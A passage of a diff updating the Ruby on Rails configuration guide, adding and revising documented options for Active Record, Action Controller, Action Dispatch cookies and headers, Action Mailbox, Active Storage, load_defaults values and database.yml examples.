well as the error. + Defaults to `false`. + +* `config.active_record.use_schema_cache_dump` enables users to get schema cache information + from `db/schema_cache.yml` (generated by `rails db:schema:cache:dump`), instead of + having to send a query to the database to get this information. + Defaults to `true`. The MySQL adapter adds one additional configuration option: -* `ActiveRecord::ConnectionAdapters::Mysql2Adapter.emulate_booleans` controls whether Active Record will consider all `tinyint(1)` columns in a MySQL database to be booleans and is true by default. +* `ActiveRecord::ConnectionAdapters::Mysql2Adapter.emulate_booleans` controls whether Active Record will consider all `tinyint(1)` columns as booleans. Defaults to `true`. + +The PostgreSQL adapter adds one additional configuration option: + +* `ActiveRecord::ConnectionAdapters::PostgreSQLAdapter.create_unlogged_tables` + controls whether database tables created should be "unlogged," which can speed + up performance but adds a risk of data loss if the database crashes. It is + highly recommended that you do not enable this in a production environment. + Defaults to `false` in all environments. -The schema dumper adds one additional configuration option: +The schema dumper adds two additional configuration options: -* `ActiveRecord::SchemaDumper.ignore_tables` accepts an array of tables that should _not_ be included in any generated schema file. This setting is ignored unless `config.active_record.schema_format == :ruby`. +* `ActiveRecord::SchemaDumper.ignore_tables` accepts an array of tables that should _not_ be included in any generated schema file. + +* `ActiveRecord::SchemaDumper.fk_ignore_pattern` allows setting a different regular + expression that will be used to decide whether a foreign key's name should be + dumped to db/schema.rb or not. By default, foreign key names starting with + `fk_rails_` are not exported to the database schema dump. + Defaults to `/^fk_rails_[0-9a-f]{10}$/`. ### Configuring Action Controller @@ -348,11 +409,11 @@ The schema dumper adds one additional configuration option: * `config.action_controller.asset_host` sets the host for the assets. Useful when CDNs are used for hosting assets rather than the application server itself. -* `config.action_controller.perform_caching` configures whether the application should perform the caching features provided by the Action Controller component or not. Set to false in development mode, true in production. +* `config.action_controller.perform_caching` configures whether the application should perform the caching features provided by the Action Controller component or not. Set to `false` in development mode, `true` in production. * `config.action_controller.default_static_extension` configures the extension used for cached pages. Defaults to `.html`. -* `config.action_controller.include_all_helpers` configures whether all view helpers are available everywhere or are scoped to the corresponding controller. If set to `false`, `UsersHelper` methods are only available for views rendered as part of `UsersController`. If `true`, `UsersHelper` methods are available everywhere. The default is `true`. +* `config.action_controller.include_all_helpers` configures whether all view helpers are available everywhere or are scoped to the corresponding controller. If set to `false`, `UsersHelper` methods are only available for views rendered as part of `UsersController`. If `true`, `UsersHelper` methods are available everywhere. The default configuration behavior (when this option is not explicitly set to `true` or `false`) is that all view helpers are available to each controller. * `config.action_controller.logger` accepts a logger conforming to the interface of Log4r or the default Ruby Logger class, which is then used to log information from Action Controller. Set to `nil` to disable logging. @@ -364,13 +425,31 @@ The schema dumper adds one additional configuration option: * `config.action_controller.per_form_csrf_tokens` configures whether CSRF tokens are only valid for the method/action they were generated for. +* `config.action_controller.default_protect_from_forgery` determines whether forgery protection is added on `ActionController:Base`. This is false by default. + * `config.action_controller.relative_url_root` can be used to tell Rails that you are [deploying to a subdirectory](configuring.html#deploy-to-a-subdirectory-relative-url-root). The default is `ENV['RAILS_RELATIVE_URL_ROOT']`. * `config.action_controller.permit_all_parameters` sets all the parameters for mass assignment to be permitted by default. The default value is `false`. * `config.action_controller.action_on_unpermitted_parameters` enables logging or raising an exception if parameters that are not explicitly permitted are found. Set to `:log` or `:raise` to enable. The default value is `:log` in development and test environments, and `false` in all other environments. -* `config.action_controller.always_permitted_parameters` sets a list of whitelisted parameters that are permitted by default. The default values are `['controller', 'action']`. +* `config.action_controller.always_permitted_parameters` sets a list of permitted parameters that are permitted by default. The default values are `['controller', 'action']`. + +* `config.action_controller.enable_fragment_cache_logging` determines whether to log fragment cache reads and writes in verbose format as follows: + + ``` + Read fragment views/v1/2914079/v1/2914079/recordings/70182313-20160225015037000000/d0bdf2974e1ef6d31685c3b392ad0b74 (0.6ms) + Rendered messages/_message.html.erb in 1.2 ms [cache hit] + Write fragment views/v1/2914079/v1/2914079/recordings/70182313-20160225015037000000/3b4e249ac9d168c617e32e84b99218b5 (1.1ms) + Rendered recordings/threads/_thread.html.erb in 1.5 ms [cache miss] + ``` + + By default it is set to `false` which results in following output: + + ``` + Rendered messages/_message.html.erb in 1.2 ms [cache hit] + Rendered recordings/threads/_thread.html.erb in 1.5 ms [cache miss] + ``` ### Configuring Action Dispatch @@ -382,7 +461,10 @@ The schema dumper adds one additional configuration option: config.action_dispatch.default_headers = { 'X-Frame-Options' => 'SAMEORIGIN', 'X-XSS-Protection' => '1; mode=block', - 'X-Content-Type-Options' => 'nosniff' + 'X-Content-Type-Options' => 'nosniff', + 'X-Download-Options' => 'noopen', + 'X-Permitted-Cross-Domain-Policies' => 'none', + 'Referrer-Policy' => 'strict-origin-when-cross-origin' } ``` @@ -390,6 +472,10 @@ The schema dumper adds one additional configuration option: * `config.action_dispatch.tld_length` sets the TLD (top-level domain) length for the application. Defaults to `1`. +* `config.action_dispatch.ignore_accept_header` is used to determine whether to ignore accept headers from a request. Defaults to `false`. + +* `config.action_dispatch.x_sendfile_header` specifies server specific X-Sendfile header. This is useful for accelerated file sending from server. For example it can be set to 'X-Sendfile' for Apache. + * `config.action_dispatch.http_auth_salt` sets the HTTP Auth salt value. Defaults to `'http authentication'`. @@ -397,34 +483,56 @@ to `'http authentication'`. Defaults to `'signed cookie'`. * `config.action_dispatch.encrypted_cookie_salt` sets the encrypted cookies salt -value. Defaults to `'encrypted cookie'`. + value. Defaults to `'encrypted cookie'`. * `config.action_dispatch.encrypted_signed_cookie_salt` sets the signed -encrypted cookies salt value. Defaults to `'signed encrypted cookie'`. + encrypted cookies salt value. Defaults to `'signed encrypted cookie'`. + +* `config.action_dispatch.authenticated_encrypted_cookie_salt` sets the + authenticated encrypted cookie salt. Defaults to `'authenticated encrypted + cookie'`. + +* `config.action_dispatch.encrypted_cookie_cipher` sets the cipher to be + used for encrypted cookies. This defaults to `"aes-256-gcm"`. + +* `config.action_dispatch.signed_cookie_digest` sets the digest to be + used for signed cookies. This defaults to `"SHA1"`. + +* `config.action_dispatch.cookies_rotations` allows rotating + secrets, ciphers, and digests for encrypted and signed cookies. + +* `config.action_dispatch.use_authenticated_cookie_encryption` controls whether + signed and encrypted cookies use the AES-256-GCM cipher or + the older AES-256-CBC cipher. It defaults to `true`. + +* `config.action_dispatch.use_cookies_with_metadata` enables writing + cookies with the purpose and expiry metadata embedded. It defaults to `true`. * `config.action_dispatch.perform_deep_munge` configures whether `deep_munge` method should be performed on the parameters. See [Security Guide](security.html#unsafe-query-generation) - for more information. It defaults to true. + for more information. It defaults to `true`. * `config.action_dispatch.rescue_responses` configures what exceptions are assigned to an HTTP status. It accepts a hash and you can specify pairs of exception/status. By default, this is defined as: ```ruby config.action_dispatch.rescue_responses = { - 'ActionController::RoutingError' => :not_found, - 'AbstractController::ActionNotFound' => :not_found, - 'ActionController::MethodNotAllowed' => :method_not_allowed, - 'ActionController::UnknownHttpMethod' => :method_not_allowed, - 'ActionController::NotImplemented' => :not_implemented, - 'ActionController::UnknownFormat' => :not_acceptable, - 'ActionController::InvalidAuthenticityToken' => :unprocessable_entity, - 'ActionController::InvalidCrossOriginRequest' => :unprocessable_entity, - 'ActionDispatch::ParamsParser::ParseError' => :bad_request, - 'ActionController::BadRequest' => :bad_request, - 'ActionController::ParameterMissing' => :bad_request, - 'ActiveRecord::RecordNotFound' => :not_found, - 'ActiveRecord::StaleObjectError' => :conflict, - 'ActiveRecord::RecordInvalid' => :unprocessable_entity, - 'ActiveRecord::RecordNotSaved' => :unprocessable_entity + 'ActionController::RoutingError' => :not_found, + 'AbstractController::ActionNotFound' => :not_found, + 'ActionController::MethodNotAllowed' => :method_not_allowed, + 'ActionController::UnknownHttpMethod' => :method_not_allowed, + 'ActionController::NotImplemented' => :not_implemented, + 'ActionController::UnknownFormat' => :not_acceptable, + 'ActionController::InvalidAuthenticityToken' => :unprocessable_entity, + 'ActionController::InvalidCrossOriginRequest' => :unprocessable_entity, + 'ActionDispatch::Http::Parameters::ParseError' => :bad_request, + 'ActionController::BadRequest' => :bad_request, + 'ActionController::ParameterMissing' => :bad_request, + 'Rack::QueryParser::ParameterTypeError' => :bad_request, + 'Rack::QueryParser::InvalidParameterError' => :bad_request, + 'ActiveRecord::RecordNotFound' => :not_found, + 'ActiveRecord::StaleObjectError' => :conflict, + 'ActiveRecord::RecordInvalid' => :unprocessable_entity, + 'ActiveRecord::RecordNotSaved' => :unprocessable_entity } ``` @@ -432,14 +540,14 @@ encrypted cookies salt value. Defaults to `'signed encrypted cookie'`. * `ActionDispatch::Callbacks.before` takes a block of code to run before the request. -* `ActionDispatch::Callbacks.to_prepare` takes a block to run after `ActionDispatch::Callbacks.before`, but before the request. Runs for every request in `development` mode, but only once for `production` or environments with `cache_classes` set to `true`. - * `ActionDispatch::Callbacks.after` takes a block of code to run after the request. ### Configuring Action View `config.action_view` includes a small number of configuration settings: +* `config.action_view.cache_template_loading` controls whether or not templates should be reloaded on each request. Defaults to whatever is set for `config.cache_classes`. + * `config.action_view.field_error_proc` provides an HTML generator for displaying errors that come from Active Model. The default is ```ruby @@ -459,7 +567,7 @@ encrypted cookies salt value. Defaults to `'signed encrypted cookie'`. * `config.action_view.embed_authenticity_token_in_remote_forms` allows you to set the default behavior for `authenticity_token` in forms with `remote: - true`. By default it's set to false, which means that remote forms will not + true`. By default it's set to `false`, which means that remote forms will not include `authenticity_token`, which is helpful when you're fragment-caching the form. Remote forms get the authenticity from the `meta` tag, so embedding is unnecessary unless you support browsers without JavaScript. In such case @@ -475,12 +583,41 @@ encrypted cookies salt value. Defaults to `'signed encrypted cookie'`. The default setting is `true`, which uses the partial at `/admin/articles/_article.erb`. Setting the value to `false` would render `/articles/_article.erb`, which is the same behavior as rendering from a non-namespaced controller such as `ArticlesController`. * `config.action_view.raise_on_missing_translations` determines whether an - error should be raised for missing translations. + error should be raised for missing translations. This defaults to `false`. * `config.action_view.automatically_disable_submit_tag` determines whether - submit_tag should automatically disable on click, this defaults to true. + `submit_tag` should automatically disable on click, this defaults to `true`. + +* `config.action_view.debug_missing_translation` determines whether to wrap the missing translations key in a `<span>` tag or not. This defaults to `true`. + +* `config.action_view.form_with_generates_remote_forms` determines whether `form_with` generates remote forms or not. This defaults to `true`. + +* `config.action_view.form_with_generates_ids` determines whether `form_with` generates ids on inputs. This defaults to `true`. + +* `config.action_view.default_enforce_utf8` determines whether forms are generated with a hidden tag that forces older versions of Internet Explorer to submit forms encoded in UTF-8. This defaults to `false`. + + +### Configuring Action Mailbox + +`config.action_mailbox` provides the following configuration options: + +* `config.action_mailbox.logger` contains the logger used by Action Mailbox. It accepts a logger conforming to the interface of Log4r or the default Ruby Logger class. The default is `Rails.logger`. + + ```ruby + config.action_mailbox.logger = ActiveSupport::Logger.new(STDOUT) + ``` + +* `config.action_mailbox.incinerate_after` accepts an `ActiveSupport::Duration` indicating how long after processing `ActionMailbox::InboundEmail` records should be destroyed. It defaults to `30.days`. + + ```ruby + # Incinerate inbound emails 14 days after processing. + config.action_mailbox.incinerate_after = 14.days + ``` + +* `config.action_mailbox.queues.incineration` accepts a symbol indicating the Active Job queue to use for incineration jobs. It defaults to `:action_mailbox_incineration`. + +* `config.action_mailbox.queues.routing` accepts a symbol indicating the Active Job queue to use for routing jobs. It defaults to `:action_mailbox_routing`. -* `config.action_view.debug_missing_translation` determins whether to wrap the missing translations key in a `<span>` tag or not. This defaults to true. ### Configuring Action Mailer @@ -495,16 +632,19 @@ There are a number of settings available on `config.action_mailer`: * `:user_name` - If your mail server requires authentication, set the username in this setting. * `:password` - If your mail server requires authentication, set the password in this setting. * `:authentication` - If your mail server requires authentication, you need to specify the authentication type here. This is a symbol and one of `:plain`, `:login`, `:cram_md5`. + * `:enable_starttls_auto` - Detects if STARTTLS is enabled in your SMTP server and starts to use it. It defaults to `true`. + * `:openssl_verify_mode` - When using TLS, you can set how OpenSSL checks the certificate. This is useful if you need to validate a self-signed and/or a wildcard certificate. This can be one of the OpenSSL verify constants, `:none` or `:peer` -- or the constant directly `OpenSSL::SSL::VERIFY_NONE` or `OpenSSL::SSL::VERIFY_PEER`, respectively. + * `:ssl/:tls` - Enables the SMTP connection to use SMTP/TLS (SMTPS: SMTP over direct TLS connection). * `config.action_mailer.sendmail_settings` allows detailed configuration for the `sendmail` delivery method. It accepts a hash of options, which can include any of these options: * `:location` - The location of the sendmail executable. Defaults to `/usr/sbin/sendmail`. - * `:arguments` - The command line arguments. Defaults to `-i -t`. + * `:arguments` - The command line arguments. Defaults to `-i`. -* `config.action_mailer.raise_delivery_errors` specifies whether to raise an error if email delivery cannot be completed. It defaults to true. +* `config.action_mailer.raise_delivery_errors` specifies whether to raise an error if email delivery cannot be completed. It defaults to `true`. * `config.action_mailer.delivery_method` defines the delivery method and defaults to `:smtp`. See the [configuration section in the Action Mailer guide](action_mailer_basics.html#action-mailer-configuration) for more info. -* `config.action_mailer.perform_deliveries` specifies whether mail will actually be delivered and is true by default. It can be convenient to set it to false for testing. +* `config.action_mailer.perform_deliveries` specifies whether mail will actually be delivered and is true by default. It can be convenient to set it to `false` for testing. * `config.action_mailer.default_options` configures Action Mailer defaults. Use to set options like `from` or `reply_to` for every mailer. These default to: @@ -535,6 +675,12 @@ There are a number of settings available on `config.action_mailer`: config.action_mailer.interceptors = ["MailInterceptor"] ``` +* `config.action_mailer.preview_interceptors` registers interceptors which will be called before mail is previewed. + + ```ruby + config.action_mailer.preview_interceptors = ["MyPreviewMailInterceptor"] + ``` + * `config.action_mailer.preview_path` specifies the location of mailer previews. ```ruby @@ -550,7 +696,9 @@ There are a number of settings available on `config.action_mailer`: * `config.action_mailer.deliver_later_queue_name` specifies the queue name for mailers. By default this is `mailers`. -* `config.action_mailer.perform_caching` specifies whether the mailer templates should perform fragment caching or not. By default this is false in all environments. +* `config.action_mailer.perform_caching` specifies whether the mailer templates should perform fragment caching or not. By default this is `false` in all environments. + +* `config.action_mailer.delivery_job` specifies delivery job for mail. Defaults to `ActionMailer::DeliveryJob`. ### Configuring Active Support @@ -559,7 +707,7 @@ There are a few configuration options available in Active Support: * `config.active_support.bare` enables or disables the loading of `active_support/all` when booting Rails. Defaults to `nil`, which means `active_support/all` is loaded. -* `config.active_support.test_order` sets the order that test cases are executed. Possible values are `:random` and `:sorted`. This option is set to `:random` in `config/environments/test.rb` in newly-generated applications. If you have an application that does not specify a `test_order`, it will default to `:sorted`, *until* Rails 5.0, when the default will become `:random`. +* `config.active_support.test_order` sets the order in which the test cases are executed. Possible values are `:random` and `:sorted`. Defaults to `:random`. * `config.active_support.escape_html_entities_in_json` enables or disables the escaping of HTML entities in JSON serialization. Defaults to `true`. @@ -567,7 +715,9 @@ There are a few configuration options available in Active Support: * `config.active_support.time_precision` sets the precision of JSON encoded time values. Defaults to `3`. -* `ActiveSupport.halt_callback_chains_on_return_false` specifies whether Active Record and Active Model callback chains can be halted by returning `false` in a 'before' callback. When set to `false`, callback chains are halted only when explicitly done so with `throw(:abort)`. When set to `true`, callback chains are halted when a callback returns false (the previous behavior before Rails 5) and a deprecation warning is given. Defaults to `true` during the deprecation period. New Rails 5 apps generate an initializer file called `callback_terminator.rb` which sets the value to `false`. This file is *not* added when running `rails app:update`, so returning `false` will still work on older apps ported to Rails 5 and display a deprecation warning to prompt users to update their code. +* `config.active_support.use_sha1_digests` specifies whether to use SHA-1 instead of MD5 to generate non-sensitive digests, such as the ETag header. Defaults to false. + +* `config.active_support.use_authenticated_message_encryption` specifies whether to use AES-256-GCM authenticated encryption as the default cipher for encrypting messages instead of AES-256-CBC. This is false by default. * `ActiveSupport::Logger.silencer` is set to `false` to disable the ability to silence logging in a block. The default is `true`. @@ -577,13 +727,13 @@ There are a few configuration options available in Active Support: * `ActiveSupport::Deprecation.silence` takes a block in which all deprecation warnings are silenced. -* `ActiveSupport::Deprecation.silenced` sets whether or not to display deprecation warnings. +* `ActiveSupport::Deprecation.silenced` sets whether or not to display deprecation warnings. The default is `false`. ### Configuring Active Job `config.active_job` provides the following configuration options: -* `config.active_job.queue_adapter` sets the adapter for the queueing backend. The default adapter is `:async`. For an up-to-date list of built-in adapters see the [ActiveJob::QueueAdapters API documentation](http://api.rubyonrails.org/classes/ActiveJob/QueueAdapters.html). +* `config.active_job.queue_adapter` sets the adapter for the queuing backend. The default adapter is `:async`. For an up-to-date list of built-in adapters see the [ActiveJob::QueueAdapters API documentation](https://api.rubyonrails.org/classes/ActiveJob/QueueAdapters.html). ```ruby # Be sure to have the adapter's gem in your Gemfile @@ -632,6 +782,10 @@ There are a few configuration options available in Active Support: * `config.active_job.logger` accepts a logger conforming to the interface of Log4r or the default Ruby Logger class, which is then used to log information from Active Job. You can retrieve this logger by calling `logger` on either an Active Job class or an Active Job instance. Set to `nil` to disable logging. +* `config.active_job.custom_serializers` allows to set custom argument serializers. Defaults to `[]`. + +* `config.active_job.return_false_on_aborted_enqueue` change the return value of `#enqueue` to false instead of the job instance when the enqueuing is aborted. Defaults to `false`. + ### Configuring Action Cable * `config.action_cable.url` accepts a string for the URL for where @@ -643,6 +797,100 @@ main application. You can set this as nil to not mount Action Cable as part of your normal Rails server. +You can find more detailed configuration options in the +[Action Cable Overview](action_cable_overview.html#configuration). + + +### Configuring Active Storage + +`config.active_storage` provides the following configuration options: + +* `config.active_storage.variant_processor` accepts a symbol `:mini_magick` or `:vips`, specifying whether variant transformations will be performed with MiniMagick or ruby-vips. The default is `:mini_magick`. + +* `config.active_storage.analyzers` accepts an array of classes indicating the analyzers available for Active Storage blobs. The default is `[ActiveStorage::Analyzer::ImageAnalyzer, ActiveStorage::Analyzer::VideoAnalyzer]`. The former can extract width and height of an image blob; the latter can extract width, height, duration, angle, and aspect ratio of a video blob. + +* `config.active_storage.previewers` accepts an array of classes indicating the image previewers available in Active Storage blobs. The default is `[ActiveStorage::Previewer::PDFPreviewer, ActiveStorage::Previewer::VideoPreviewer]`. The former can generate a thumbnail from the first page of a PDF blob; the latter from the relevant frame of a video blob. + +* `config.active_storage.paths` accepts a hash of options indicating the locations of previewer/analyzer commands. The default is `{}`, meaning the commands will be looked for in the default path. Can include any of these options: + * `:ffprobe` - The location of the ffprobe executable. + * `:mutool` - The location of the mutool executable. + * `:ffmpeg` - The location of the ffmpeg executable. + + ```ruby + config.active_storage.paths[:ffprobe] = '/usr/local/bin/ffprobe' + ``` + +* `config.active_storage.variable_content_types` accepts an array of strings indicating the content types that Active Storage can transform through ImageMagick. The default is `%w(image/png image/gif image/jpg image/jpeg image/pjpeg image/tiff image/vnd.adobe.photoshop image/vnd.microsoft.icon)`. + +* `config.active_storage.content_types_to_serve_as_binary` accepts an array of strings indicating the content types that Active Storage will always serve as an attachment, rather than inline. The default is `%w(text/html +text/javascript image/svg+xml application/postscript application/x-shockwave-flash text/xml application/xml application/xhtml+xml)`. + +* `config.active_storage.queues.analysis` accepts a symbol indicating the Active Job queue to use for analysis jobs. When this option is `nil`, analysis jobs are sent to the default Active Job queue (see `config.active_job.default_queue_name`). + + ```ruby + config.active_storage.queues.analysis = :low_priority + ``` + +* `config.active_storage.queues.purge` accepts a symbol indicating the Active Job queue to use for purge jobs. When this option is `nil`, purge jobs are sent to the default Active Job queue (see `config.active_job.default_queue_name`). + + ```ruby + config.active_storage.queues.purge = :low_priority + ``` + +* `config.active_storage.logger` can be used to set the logger used by Active Storage. Accepts a logger conforming to the interface of Log4r or the default Ruby Logger class. + + ```ruby + config.active_storage.logger = ActiveSupport::Logger.new(STDOUT) + ``` + +* `config.active_storage.service_urls_expire_in` determines the default expiry of URLs generated by: + * `ActiveStorage::Blob#service_url` + * `ActiveStorage::Blob#service_url_for_direct_upload` + * `ActiveStorage::Variant#service_url` + + The default is 5 minutes. + +* `config.active_storage.routes_prefix` can be used to set the route prefix for the routes served by Active Storage. Accepts a string that will be prepended to the generated routes. + + ```ruby + config.active_storage.routes_prefix = '/files' + ``` + + The default is `/rails/active_storage` + +### Results of `load_defaults` + +#### With '5.0': + +- `config.action_controller.per_form_csrf_tokens`: `true` +- `config.action_controller.forgery_protection_origin_check`: `true` +- `ActiveSupport.to_time_preserves_timezone`: `true` +- `config.active_record.belongs_to_required_by_default`: `true` +- `config.ssl_options`: `{ hsts: { subdomains: true } }` + +#### With '5.1': + +- `config.assets.unknown_asset_fallback`: `false` +- `config.action_view.form_with_generates_remote_forms`: `true` + +#### With '5.2': + +- `config.active_record.cache_versioning`: `true` +- `action_dispatch.use_authenticated_cookie_encryption`: `true` +- `config.active_support.use_authenticated_message_encryption`: `true` +- `config.active_support.use_sha1_digests`: `true` +- `config.action_controller.default_protect_from_forgery`: `true` +- `config.action_view.form_with_generates_ids`: `true` + +#### With '6.0': + +- `config.action_view.default_enforce_utf8`: `false` +- `config.action_dispatch.use_cookies_with_metadata`: `true` +- `config.action_mailer.delivery_job`: `"ActionMailer::MailDeliveryJob"` +- `config.active_job.return_false_on_aborted_enqueue`: `true` +- `config.active_storage.queues.analysis`: `:active_storage_analysis` +- `config.active_storage.queues.purge`: `:active_storage_purge` + ### Configuring a Database Just about every Rails application will interact with a database. You can connect to the database by setting an environment variable `ENV['DATABASE_URL']` or by using a configuration file called `config/database.yml`. @@ -721,8 +969,16 @@ development: $ echo $DATABASE_URL postgresql://localhost/my_database -$ bin/rails runner 'puts ActiveRecord::Base.configurations' -{"development"=>{"adapter"=>"postgresql", "host"=>"localhost", "database"=>"my_database"}} +$ rails runner 'puts ActiveRecord::Base.configurations' +#<ActiveRecord::DatabaseConfigurations:0x00007fd50e209a28> + +$ rails runner 'puts ActiveRecord::Base.configurations.inspect' +#<ActiveRecord::DatabaseConfigurations:0x00007fc8eab02880 @configurations=[ + #<ActiveRecord::DatabaseConfigurations::UrlConfig:0x00007fc8eab020b0 + @env_name="development", @spec_name="primary", + @config={"adapter"=>"postgresql", "database"=>"my_database", "host"=>"localhost"} + @url="postgresql://localhost/my_database"> + ] ``` Here the adapter, host, and database match the information in `ENV['DATABASE_URL']`. @@ -738,8 +994,16 @@ development: $ echo $DATABASE_URL postgresql://localhost/my_database -$ bin/rails runner 'puts ActiveRecord::Base.configurations' -{"development"=>{"adapter"=>"postgresql", "host"=>"localhost", "database"=>"my_database", "pool"=>5}} +$ rails runner 'puts ActiveRecord::Base.configurations' +#<ActiveRecord::DatabaseConfigurations:0x00007fd50e209a28> + +$ rails runner 'puts ActiveRecord::Base.configurations.inspect' +#<ActiveRecord::DatabaseConfigurations:0x00007fc8eab02880 @configurations=[ + #<ActiveRecord::DatabaseConfigurations::UrlConfig:0x00007fc8eab020b0 + @env_name="development", @spec_name="primary", + @config={"adapter"=>"postgresql", "database"=>"my_database", "host"=>"localhost", "pool"=>5} + @url="postgresql://localhost/my_database"> + ] ``` Since pool is not in the `ENV['DATABASE_URL']` provided connection information its information is merged in. Since `adapter` is duplicate, the `ENV['DATABASE_URL']` connection information wins. @@ -754,8 +1018,16 @@ development: $ echo $DATABASE_URL postgresql://localhost/my_database -$ bin/rails runner 'puts ActiveRecord::Base.configurations' -{"development"=>{"adapter"=>"sqlite3", "database"=>"NOT_my_database"}} +$ rails runner 'puts ActiveRecord::Base.configurations' +#<ActiveRecord::DatabaseConfigurations:0x00007fd50e209a28> + +$ rails runner 'puts ActiveRecord::Base.configurations.inspect' +#<ActiveRecord::DatabaseConfigurations:0x00007fc8eab02880 @configurations=[ + #<ActiveRecord::DatabaseConfigurations::UrlConfig:0x00007fc8eab020b0 + @env_name="development", @spec_name="primary", + @config={"adapter"=>"sqlite3", "database"=>"NOT_my_database"} + @url="sqlite3:NOT_my_database"> + ] ``` Here the connection information in `ENV['DATABASE_URL']` is ignored, note the different adapter and database name. @@ -784,16 +1056,16 @@ development: timeout: 5000 ``` -NOTE: Rails uses an SQLite3 database for data storage by default because it is a zero configuration database that just works. Rails also supports MySQL and PostgreSQL "out of the box", and has plugins for many database systems. If you are using a database in a production environment Rails most likely has an adapter for it. +NOTE: Rails uses an SQLite3 database for data storage by default because it is a zero configuration database that just works. Rails also supports MySQL (including MariaDB) and PostgreSQL "out of the box", and has plugins for many database systems. If you are using a database in a production environment Rails most likely has an adapter for it. -#### Configuring a MySQL Database +#### Configuring a MySQL or MariaDB Database -If you choose to use MySQL instead of the shipped SQLite3 database, your `config/database.yml` will look a little different. Here's the development section: +If you choose to use MySQL or MariaDB instead of the shipped SQLite3 database, your `config/database.yml` will look a little different. Here's the development section: ```yaml development: adapter: mysql2 - encoding: utf8 + encoding: utf8mb4 database: blog_development pool: 5 username: root @@ -801,7 +1073,17 @@ development: socket: /tmp/mysql.sock ``` -If your development computer's MySQL installation includes a root user with an empty password, this configuration should work for you. Otherwise, change the username and password in the `development` section as appropriate. +If your development database has a root user with an empty password, this configuration should work for you. Otherwise, change the username and password in the `development` section as appropriate. + +NOTE: If your MySQL version is 5.5 or 5.6 and want to use the `utf8mb4` character set by default, please configure your MySQL server to support the longer key prefix by enabling `innodb_large_prefix` system variable. + +Advisory Locks are enabled by default on MySQL and are used to make database migrations concurrent safe. You can disable advisory locks by setting `advisory_locks` to `false`: + +```yaml +production: + adapter: mysql2 + advisory_locks: false +``` #### Configuring a PostgreSQL Database @@ -815,12 +1097,13 @@ development: pool: 5 ``` -Prepared Statements are enabled by default on PostgreSQL. You can disable prepared statements by setting `prepared_statements` to `false`: +By default Active Record uses database features like prepared statements and advisory locks. You might need to disable those features if you're using an external connection pooler like PgBouncer: ```yaml production: adapter: postgresql prepared_statements: false + advisory_locks: false ``` If enabled, Active Record will create up to `1000` prepared statements per database connection by default. To modify this behavior you can set `statement_limit` to a different value: @@ -843,9 +1126,9 @@ development: database: db/development.sqlite3 ``` -#### Configuring a MySQL Database for JRuby Platform +#### Configuring a MySQL or MariaDB Database for JRuby Platform -If you choose to use MySQL and are using JRuby, your `config/database.yml` will look a little different. Here's the development section: +If you choose to use MySQL or MariaDB and are using JRuby, your `config/database.yml` will look a little different. Here's the development section: ```yaml development: @@ -876,10 +1159,10 @@ By default Rails ships with three environments: "development", "test", and "prod Imagine you have a server which mirrors the production environment but is only used for testing. Such a server is commonly called a "staging server". To define an environment called "staging" for this server, just create a file called `config/environments/staging.rb`. Please use the contents of any existing file in `config/environments` as a starting point and make the necessary changes from there. -That environment is no different than the default ones, start a server with `rails server -e staging`, a console with `rails console staging`, `Rails.env.staging?` works, etc. +That environment is no different than the default ones, start a server with `rails server -e staging`, a console with `rails console -e staging`, `Rails.env.staging?` works, etc. -### Deploy to a subdirectory (relative url root) +### Deploy to a subdirectory (relative URL root) By default Rails expects that your application is running at the root (eg. `/`). This section explains how to run your application inside a directory. @@ -898,7 +1181,7 @@ Rails will now prepend "/app1" when generating links. #### Using Passenger -Passenger makes it easy to run your application in a subdirectory. You can find the relevant configuration in the [Passenger manual](http://www.modrails.com/documentation/Users%20guide%20Apache.html#deploying_rails_to_sub_uri). +Passenger makes it easy to run your application in a subdirectory. You can find the relevant configuration in the [Passenger manual](https://www.phusionpassenger.com/library/deploy/apache/deploy/ruby/#deploying-an-app-to-a-sub-uri-or-subdirectory). #### Using a Reverse Proxy @@ -906,17 +1189,17 @@ Deploying your application using a reverse proxy has definite advantages over tr Many modern web servers can be used as a proxy server to balance third-party elements such as caching servers or application servers. -One such application server you can use is [Unicorn](http://unicorn.bogomips.org/) to run behind a reverse proxy. +One such application server you can use is [Unicorn](https://bogomips.org/unicorn/) to run behind a reverse proxy. In this case, you would need to configure the proxy server (NGINX, Apache, etc) to accept connections from your application server (Unicorn). By default Unicorn will listen for TCP connections on port 8080, but you can change the port or configure it to use sockets instead. -You can find more information in the [Unicorn readme](http://unicorn.bogomips.org/README.html) and understand the [philosophy](http://unicorn.bogomips.org/PHILOSOPHY.html) behind it. +You can find more information in the [Unicorn readme](https://bogomips.org/unicorn/README.html) and understand the [philosophy](https://bogomips.org/unicorn/PHILOSOPHY.html) behind it. Once you've configured the application server, you must proxy requests to it by configuring your web server appropriately. For example your NGINX config may include: ``` upstream application_server { - server 0.0.0.0:8080 + server 0.0.0.0:8080; } server { @@ -938,7 +1221,7 @@ server { } ``` -Be sure to read the [NGINX documentation](http://nginx.org/en/docs/) for the most up-to-date information. +Be sure to read the [NGINX documentation](https://nginx.org/en/docs/) for the most up-to-date information. Rails Environment Settings @@ -958,9 +1241,11 @@ Using Initializer Files After loading the framework and any gems in your application, Rails turns to loading initializers. An initializer is any Ruby file stored under `config/initializers` in your application. You can use initializers to hold configuration settings that should be made after all of the frameworks and gems are loaded, such as options to configure settings for these parts. +NOTE: There is no guarantee that your initializers will run after all the gem initializers, so any initialization code that depends on a given gem having been initialized should go into a `config.after_initialize` block. + NOTE: You can use subfolders to organize your initializers if you like, because Rails will look into the whole file hierarchy from the initializers folder on down. -TIP: If you have any ordering dependency in your initializers, you can control the load order through naming. Initializer files are loaded in alphabetical order by their path. For example, `01_critical.rb` will be loaded before `02_normal.rb`. +TIP: While Rails supports numbering of initializer file names for load ordering purposes, a better technique is to place any code that need to load in a specific order within the same file. This reduces file name churn, makes dependencies more explicit, and can help surface new concepts within your application. Initialization events --------------------- @@ -1023,110 +1308,110 @@ Because `Rails::Application` inherits from `Rails::Railtie` (indirectly), you ca Below is a comprehensive list of all the initializers found in Rails in the order that they are defined (and therefore run in, unless otherwise stated). -* `load_environment_hook` Serves as a placeholder so that `:load_environment_config` can be defined to run before it. +* `load_environment_hook`: Serves as a placeholder so that `:load_environment_config` can be defined to run before it. -* `load_active_support` Requires `active_support/dependencies` which sets up the basis for Active Support. Optionally requires `active_support/all` if `config.active_support.bare` is un-truthful, which is the default. +* `load_active_support`: Requires `active_support/dependencies` which sets up the basis for Active Support. Optionally requires `active_support/all` if `config.active_support.bare` is un-truthful, which is the default. -* `initialize_logger` Initializes the logger (an `ActiveSupport::Logger` object) for the application and makes it accessible at `Rails.logger`, provided that no initializer inserted before this point has defined `Rails.logger`. +* `initialize_logger`: 